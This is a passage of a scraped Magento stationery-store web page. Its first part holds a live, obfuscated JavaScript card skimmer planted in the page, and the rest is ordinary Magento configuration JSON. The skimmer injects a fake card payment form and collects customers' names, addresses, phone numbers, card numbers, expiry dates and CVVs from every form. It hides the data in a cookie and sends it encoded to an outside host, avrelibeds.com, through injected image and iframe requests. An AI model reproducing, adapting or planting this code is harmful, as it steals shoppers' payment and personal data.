option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.supplierstationery.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "alattulis.id - daftar harga abc"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.supplierstationery.com\/","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.supplierstationery.com\/","http:\/\/www.supplierstationery.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "24"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.supplierstationery.com\/page_cache\/block\/render\/page_id\/109\/","handles":["default","cms_page_view","cms_page_view_id_list-harga-stationery-atk-kantor_merk-abc-lengkap","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/list-harga-stationery-atk-kantor\/merk-abc-lengkap"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special 